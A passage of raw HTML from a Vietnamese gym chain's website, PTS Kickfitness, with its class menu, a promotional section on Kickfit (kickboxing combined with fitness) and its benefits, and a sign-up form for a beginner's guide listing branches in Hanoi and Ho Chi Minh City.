class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/fitness">GYM - FITNESS</a><label for="id20250303T011324040Z2RoGd" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right"></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="13"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="14"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T011324040ZuvrZK"><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/bjj-jiu-jitsu-brasileiro">BJJ</a><label for="id20250303T011324040ZuvrZK" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right"></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="15"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="16"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T011324040ZcJqwL" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/bar-dance">BAR DANCE</a><label for="id20250303T011324040ZcJqwL" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right"></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="17"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="18"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T011324040ZrqVIX" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/muay-thai"> MUAY THÁI</a><label for="id20250303T011324040ZrqVIX" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="19"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="18"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250429T034755336ZtPAtb" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/yoga-zumba">YOGA - ZUMBA</a><label for="id20250429T034755336ZtPAtb" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="19"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="18"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250429T034813138Z0x1jx" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/be-boi-pts-kick-fitness-298-vo-chi-cong">BƠI LỘI</a><label for="id20250429T034813138Z0x1jx" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="19"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li></ul></li><li class="w69-menu__second__items__item ws1adsitem" data-itemposition="20"><div class="w69-menu__second__items__item__main"><i class="w69-menu__second__items__item__main__icon1 fal fa-angle-right" style=""></i><a class="w69-menu__second__items__item__main__name ws1Link ws1Name allowedit" href="/hieu-qua-luyen-tap">hiệu quả tập luyện</a></div></li><li class="w69-menu__second__items__item ws1adsitem" data-itemposition="21"><input type="checkbox" class="w69-menu__second__items__item__check" id="id20250303T012230617ZfPeJQ" style=""><div class="w69-menu__second__items__item__main"><i class="w69-menu__second__items__item__main__icon1 fal fa-angle-right" style=""></i><a class="w69-menu__second__items__item__main__name ws1Link ws1Name allowedit" href="/tin-tuc">tin tức</a><label for="id20250303T012230617ZfPeJQ" class="w69-menu__second__items__item__main__icon2 ws1SignalChildIcon"><i class="w69-menu__second__items__item__main__icon2__value fal fa-angle-down" style=""></i></label></div><ul class="w69-menu__second__items__item__childs ws1Menudrop"><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="22"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T012230617ZHKw15" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="/tin-tuc-luyen-tap">Luyện Tập</a><label for="id20250303T012230617ZHKw15" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="23"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="24"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T012230617Z9sA28" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="/tin-tuc-dinh-duong">Dinh Dưỡng</a><label for="id20250303T012230617Z9sA28" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="25"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="24"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250321T030641561ZnCbYD" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/blog">Tin tức</a><label for="id20250321T030641561ZnCbYD" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="25"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li></ul></li><li class="w69-menu__second__items__item ws1adsitem" data-itemposition="26"><div class="w69-menu__second__items__item__main"><i class="w69-menu__second__items__item__main__icon1 fal fa-angle-right" style=""></i><a class="w69-menu__second__items__item__main__name ws1Link ws1Name allowedit" href="/tuyen-dung">TUYỂN DỤNG</a></div></li></ul><div class="w69-menu__second__btns"><a class="w69-menu__second__btns__btn ws1adsitem ws1NoDelete ws1Link" href="/lien-he"><div class="w69-menu__second__btns__btn__name ws1Name allowedit"><span style="font-family: Oswald;">TƯ VẤN NGAY</span></div><i class="w69-menu__second__btns__btn__icon fas fa-long-arrow-right" style=""></i></a></div></div><div class="w69-menu__bottom"><a class="w69-menu__bottom__item ws1Link ws1adsitem"><i class="w69-menu__bottom__item__icon fas fa-phone-alt" style=""></i><span class="w69-menu__bottom__item__text allowedit">Hotline :&nbsp;091 747 8868</span></a></div></div><label class="w69-menu__bg" for="w69-menu__check" style=""></label>
    </div>
</section>


                <section class="w55-ads-3 w55-ads-3-cop7 " id="w55-ads-3-cop7" data-id="382091" data-moduleid="w55-ads-3-cop7" data-position="10">
    <div class="w55-ads-3__group">
        <div class="w55-ads-3__heading">
            <div class="w55-ads-3__heading__name allowedit" data-name="name">
                
                KICKFIT - GIẢM CÂN NHANH CHÓNG
            </div>
            <div class="w55-ads-3__heading__des allowedit" data-name="des">
                <br>
            </div>
        </div>
        <div class="w55-ads-3__main">
            <div class="w55-ads-3__main__items">
                        <div class="w55-ads-3__main__items__item ws1adsitem" data-id="382092">
                            <div class="w55-ads-3__main__items__item__content">
                                <div class="w55-ads-3__main__items__item__content__heading">
                                    <i class="w55-ads-3__main__items__item__content__heading__icon1" data-dynamic="dynamic" data-dynamictype="icon" data-dynamicid="382091_DM-w55Ads3Icon"></i>
                                    <a class="w55-ads-3__main__items__item__content__heading__name ws1Link" href="">
                                        <div class="w55-ads-3__main__items__item__content__heading__name__title allowedit" data-name="name">
                                            <h2 style="color: rgb(102, 102, 102); text-align: justify; text-transform: none;"><span style="font-size: 2.5rem; color: rgb(166, 17, 15);">Kickfit là gì?</span></h2>
                                        </div>
                                        <div class="w55-ads-3__main__items__item__content__heading__name__line"></div>
                                    </a>
                                    <i class="w55-ads-3__main__items__item__content__heading__icon2" data-dynamic="dynamic" data-dynamictype="icon" data-dynamicid="382091_DM-w55Ads3Icon2"></i>
                                </div>
                                <div class="w55-ads-3__main__items__item__content__des allowedit ws1Des" data-name="des">
                                    <span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify;">Kickfit là sự kết hợp giữa&nbsp;</span><span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify; font-weight: bold;">Kickboxing (đấm, đá) và Fitness (tập thể lực),</span><span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify;">&nbsp;giúp đốt mỡ, tăng sức mạnh và cải thiện vóc dáng. Kickfit là một loại hình tập thể dục kết hợp giữa bài tập cardio và võ thuật, nổi tiếng với những động tác đá và đấm. Nó được xây dựng dựa trên các bài tập võ thuật để cải thiện sức khỏe và thể lực của người tập.</span>
                                </div>
                                <div class="w55-ads-3__main__items__item__content__btn">
                                    <a class="w55-ads-3__main__items__item__content__btn__text ws1Link allowedit" data-name="btn" href="">
                                        Chi Tiết
                                    </a>
                                </div>
                            </div>
                            <a class="w55-ads-3__main__items__item__first ws1Link" href="">
                                <figure class="w55-ads-3__main__items__item__first__imgbox" data-name="img" style="background-image: url('/Files/185/Website/B&#xC0;I SEO/photo_2025-03-24_14-14-44.jpg')">
                                    <img src="/Files/185/Website/B&#xC0;I SEO/photo_2025-03-24_14-14-44.jpg" loading=lazy class="w55-ads-3__main__items__item__img">
                                    <div class="w55-ads-3__main__items__item__first__imgbox__date">
                                        <span class="w55-ads-3__main__items__item__first__imgbox__date__text1 allowedit" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382092_DM-w55Ads3Des2">
                                            
                                        </span>
                                        <span class="w55-ads-3__main__items__item__first__imgbox__date__text2 allowedit" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382092_DM-w55Ads3Des3">
                                            TH 6
                                        </span>
                                    </div>
                                </figure>
                            </a>
                            <div class="w55-ads-3__main__items__item__bg"></div>
                        </div>
                        <div class="w55-ads-3__main__items__item ws1adsitem" data-id="382093">
                            <div class="w55-ads-3__main__items__item__content">
                                <div class="w55-ads-3__main__items__item__content__heading">
                                    <i class="w55-ads-3__main__items__item__content__heading__icon1" data-dynamic="dynamic" data-dynamictype="icon" data-dynamicid="382091_DM-w55Ads3Icon"></i>
                                    <a class="w55-ads-3__main__items__item__content__heading__name ws1Link" href="">
                                        <div class="w55-ads-3__main__items__item__content__heading__name__title allowedit" data-name="name">
                                            <h2 style="color: rgb(102, 102, 102); text-align: justify; text-transform: none;"><span style="color: rgb(166, 17, 15); font-size: 2.5rem;">Lợi ích của Kickfit?</span></h2>
                                        </div>
                                        <div class="w55-ads-3__main__items__item__content__heading__name__line"></div>
                                    </a>
                                    <i class="w55-ads-3__main__items__item__content__heading__icon2" data-dynamic="dynamic" data-dynamictype="icon" data-dynamicid="382091_DM-w55Ads3Icon2"></i>
                                </div>
                                <div class="w55-ads-3__main__items__item__content__des allowedit ws1Des" data-name="des">
                                    <div style="text-align: left;"><span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify;">✅&nbsp;</span><span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify; font-weight: bold;">Đốt cháy calo, giảm mỡ thừa</span><span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify;">: Trung bình một buổi tập Kickfit có thể tiêu hao từ 600 - 800 kcal, hỗ trợ giảm cân và săn chắc cơ bắp hiệu quả.</span></div>
                                    <span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify;"><div style="text-align: left;">✅<span style="font-weight: bold;">&nbsp;Tăng cường sức mạnh và độ dẻo dai:&nbsp;</span>Các động tác đấm, đá giúp phát triển cơ bắp toàn thân, đồng thời nâng cao thể lực và sức bền.</div></span><span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify;"><div style="text-align: left;">✅<span style="font-weight: bold;">&nbsp;Giải tỏa căng thẳng, nâng cao tinh thần:&nbsp;</span>Các bài tập Kickfit giúp bạn giải phóng năng lượng, giảm stress và tăng sự tự tin.</div></span><span style="color: rgb(102, 102, 102); font-size: 16px; text-align: justify;"><div style="text-align: left;">✅<span style="font-weight: bold;">&nbsp;Cải thiện phản xạ, khả năng tự vệ:</span>&nbsp;Kickfit không chỉ giúp nâng cao thể chất mà còn rèn luyện khả năng phản xạ, giúp bạn có thể bảo vệ bản thân tốt hơn.</div></span>
                                </div>
                                <div class="w55-ads-3__main__items__item__content__btn">
                                    <a class="w55-ads-3__main__items__item__content__btn__text ws1Link allowedit" data-name="btn" href="">
                                        
                                        Chi Tiết
                                    
                                    </a>
                                </div>
                            </div>
                            <a class="w55-ads-3__main__items__item__first ws1Link" href="">
                                <figure class="w55-ads-3__main__items__item__first__imgbox" data-name="img" style="background-image: url('/Files/185/Website/B&#x1ED9; m&#xF4;n t&#x1EAD;p luy&#x1EC7;n/photo_2024-06-13_23-45-19.jpg')">
                                    <img src="/Files/185/Website/B&#x1ED9; m&#xF4;n t&#x1EAD;p luy&#x1EC7;n/photo_2024-06-13_23-45-19.jpg" loading=lazy class="w55-ads-3__main__items__item__img">
                                    <div class="w55-ads-3__main__items__item__first__imgbox__date">
                                        <span class="w55-ads-3__main__items__item__first__imgbox__date__text1 allowedit" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382093_DM-w55Ads3Des2">
                                            
                                        </span>
                                        <span class="w55-ads-3__main__items__item__first__imgbox__date__text2 allowedit" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382093_DM-w55Ads3Des3">
                                            TH 7
                                        </span>
                                    </div>
                                </figure>
                            </a>
                            <div class="w55-ads-3__main__items__item__bg"></div>
                        </div>
                        <div class="w55-ads-3__main__items__item ws1adsitem" data-id="382094">
                            <div class="w55-ads-3__main__items__item__content">
                                <div class="w55-ads-3__main__items__item__content__heading">
                                    <i class="w55-ads-3__main__items__item__content__heading__icon1" data-dynamic="dynamic" data-dynamictype="icon" data-dynamicid="382091_DM-w55Ads3Icon"></i>
                                    <a class="w55-ads-3__main__items__item__content__heading__name ws1Link" href="">
                                        <div class="w55-ads-3__main__items__item__content__heading__name__title allowedit" data-name="name">
                                            
                                            
                                            TẬP KICKFIT TẠI PTS KICKFITNESS CÓ GÌ ĐẶC BIỆT?
                                        </div>
                                        <div class="w55-ads-3__main__items__item__content__heading__name__line"></div>
                                    </a>
                                    <i class="w55-ads-3__main__items__item__content__heading__icon2" data-dynamic="dynamic" data-dynamictype="icon" data-dynamicid="382091_DM-w55Ads3Icon2"></i>
                                </div>
                                <div class="w55-ads-3__main__items__item__content__des allowedit ws1Des" data-name="des">
                                    <div style="text-align: left;"><span style="font-size: 1.7rem;">🔥 Huấn luyện viên chuyên nghiệp – Đồng hành cùng bạn là đội ngũ HLV giàu kinh nghiệm, tận tình hướng dẫn từng kỹ thuật chuẩn xác.</span></div><div style="text-align: left;"><span style="font-size: 1.7rem;">&nbsp;🔥 Không gian tập luyện hiện đại – Phòng tập rộng rãi, đầy đủ dụng cụ chuyên dụng cho Kickfit.</span></div><div style="text-align: left;"><span style="font-size: 1.7rem;">&nbsp;🔥 Lịch tập linh hoạt – Đa dạng khung giờ, phù hợp với mọi quỹ thời gian.</span></div><div style="text-align: left;"><span style="font-size: 1.7rem;">&nbsp;🔥 Giáo trình tập luyện cá nhân hóa – Điều chỉnh theo thể trạng và mục tiêu của từng học viên.</span></div><div style="text-align: left;"><span style="font-size: 1.7rem;">&nbsp;💪 Sẵn sàng chinh phục bản thân với Kickfit tại PTS Kick Fitness!</span></div><div style="text-align: left;"><span style="font-size: 1.7rem;">&nbsp;📩 Đăng ký ngay để trải nghiệm buổi tập thử miễn phí!</span></div><b><div style="text-align: left;"><b style="font-size: 1.7rem;"><i>PTS KICKFITNESS - Tập vui, sống khỏe, đẹp tự tin</i></b></div></b>
                                </div>
                                <div class="w55-ads-3__main__items__item__content__btn">
                                    <a class="w55-ads-3__main__items__item__content__btn__text ws1Link allowedit" data-name="btn" href="">
                                        
                                        Chi Tiết
                                    
                                    </a>
                                </div>
                            </div>
                            <a class="w55-ads-3__main__items__item__first ws1Link" href="">
                                <figure class="w55-ads-3__main__items__item__first__imgbox" data-name="img" style="background-image: url('/Files/185/Website/B&#x1ED9; m&#xF4;n t&#x1EAD;p luy&#x1EC7;n/photo_2025-03-21_16-33-34.jpg')">
                                    <img src="/Files/185/Website/B&#x1ED9; m&#xF4;n t&#x1EAD;p luy&#x1EC7;n/photo_2025-03-21_16-33-34.jpg" loading=lazy class="w55-ads-3__main__items__item__img">
                                    <div class="w55-ads-3__main__items__item__first__imgbox__date">
                                        <span class="w55-ads-3__main__items__item__first__imgbox__date__text1 allowedit" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382094_DM-w55Ads3Des2">
                                            
                                        </span>
                                        <span class="w55-ads-3__main__items__item__first__imgbox__date__text2 allowedit" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382094_DM-w55Ads3Des3">
                                            TH 8
                                        </span>
                                    </div>
                                </figure>
                            </a>
                            <div class="w55-ads-3__main__items__item__bg"></div>
                        </div>
            </div>
        </div>
    </div>
</section>
                <section class="w54-ctaregister w54-ctaregister-cop1 " data-id="382150" id="w54-ctaregister-cop1" data-moduleid="w54-ctaregister-cop1" data-position="16">
    <div class="w54-ctaregister__group">
        <div class="w54-ctaregister__main">
            <div class="w54-ctaregister__main__first">
                <div class="w54-ctaregister__main__first__heading">
                    <div class="w54-ctaregister__main__first__heading__text allowedit" data-name="name">
                        CẨM NANG CHO NGƯỜI MỚI
                    </div>
                    <div class="w54-ctaregister__main__first__heading__des allowedit" data-name="des">
                        
                        
                        <p data-modi="undefined-modi5">Dành cho học viên mới tại PTS Kickfitness. Giúp làm quen nhanh và tiến bộ vượt bậc</p>
                    
                    
                    </div>
                    <div class="w54-ctaregister__main__first__heading__items">
                        <div class="preventedit ws1HtmlGroup" style="display:contents" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382150_DM-w54CtaHeadingItem">
                            <div class="w54-ctaregister__main__first__heading__items__item ws1adsitem ws1NoDelete" style=""><i class="w54-ctaregister__main__first__heading__items__item__icon fas fa-phone-alt" style=""></i><a class="w54-ctaregister__main__first__heading__items__item__name ws1Link allowedit" href="tel:0988666888">Hotline: 0988 666 888</a></div><div class="w54-ctaregister__main__first__heading__items__item ws1adsitem" style=""><i class="w54-ctaregister__main__first__heading__items__item__icon fa fa-envelope" style=""></i><a class="w54-ctaregister__main__first__heading__items__item__name ws1Link allowedit" href="mailto:sale@gmail.com">Gmail : sale@gmail.com</a></div>
                        </div>
                    </div>
                </div>
                <div class="preventedit ws1HtmlGroup ws1GeneralForm" style="display:contents" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="382150_DM-w54CtaFirstItem">
                    <div class="w54-ctaregister__main__first__items"><div class="ws1GeneralFormContent display-content"><div class="w54-ctaregister__main__first__items__item ws1adsitem ws1NoDelete" data-itemposition="0"><input type="text" required="" placeholder="Họ và tên" class="w54-ctaregister__main__first__items__item__input ws1GeneralFormInput" wfd-id="id3" data-formname="ho ten"></div><div class="w54-ctaregister__main__first__items__item ws1adsitem ws1NoDelete ws1GeneralFormDrop" data-itemposition="1"><div class="w54-ctaregister__main__first__items__item__dropdown"><input type="checkbox" class="w54-ctaregister__main__first__items__item__dropdown__check" id="w54-ctaregister__main__first__items__item__dropdown__check" wfd-id="id6"><label class="w54-ctaregister__main__first__items__item__dropdown__label" data-field="displayorder" data-sort="desc" for="w54-ctaregister__main__first__items__item__dropdown__check"><span class="w54-ctaregister__main__first__items__item__dropdown__label__name allowedit ws1GeneralFormInputDropName" placeholder="Tinh thanh">PTS Kickfitness Long Biên</span><span class="w54-ctaregister__main__first__items__item__dropdown__label__icon far fa-angle-down"></span><input type="hidden" class="w54-ctaregister__main__first__items__item__dropdown__label__input ws1GeneralFormInputDropInput ws1GeneralFormInput" wfd-id="id7" value="PTS Kickfitness Long Biên" style="" data-formname="phone"></label><div class="w54-ctaregister__main__first__items__item__dropdown__subs ws1Menudrop"><span class="w54-ctaregister__main__first__items__item__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="2">PTS Kickfitness Tây Hồ</span><span class="w54-ctaregister__main__first__items__item__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="3">PTS Kickfitness Long Biên</span><span class="w54-ctaregister__main__first__items__item__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="4">PTS KickFitness Quận 7</span><span class="w54-ctaregister__main__first__items__item__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="5">PTS Kickfitness Quận 10</span><span class="w54-ctaregister__main__first__items__item__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="6">PTS Kickfitness Quận Bình Thạnh</span></div></div></div><div class="w54-ctaregister__main__first__items__item ws1adsitem" data-itemposition="7"><input type="text" required="" placeholder="Điện thoại" class="w54-ctaregister__main__first__items__item__input ws1GeneralFormInput ws1RequiredPhone ws1RequiredBlank" wfd-id="id5" data-formname="phone"></div></div></div><a class="w54-ctaregister__main__first__btn ws1Link ws1GeneralFormSendBtn"><span class="w54-ctaregister__main__first__text allowedit">ĐĂNG KÝ NGAY</span></a><div class="w54-ctaregister__main__first__warning allowedit ws1adsitem">Đăng ký nhận bộ cẩm nang chi tiết&nbsp;</div>
                </div>
            </div>
        </div>
    </div>
    <div class="w54-ctaregister__bg"></div>
</section>
                <section class="w69-ctaregister-5 w69-ctaregister-5-cop0 " data-id="332725" id="w69-ctaregister-5-cop0" data-moduleid="w69-ctaregister-5-cop0" data-position="17">
    <div class="w69-ctaregister-5__heading">
        <div class="preventedit ws1HtmlGroup ws1GeneralForm" style="display:contents" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="332725_DM-w69Cta5Heading">
            <div class="w69-ctaregister-5__heading__top"><div class="w69-ctaregister-5__heading__top__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__top__item ws1adsitem"><div class="w69-ctaregister-5__heading__top__item__name allowedit ws1Name">PTS FITNESS</div></div></div><div class="w69-ctaregister-5__heading__bottom"><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div 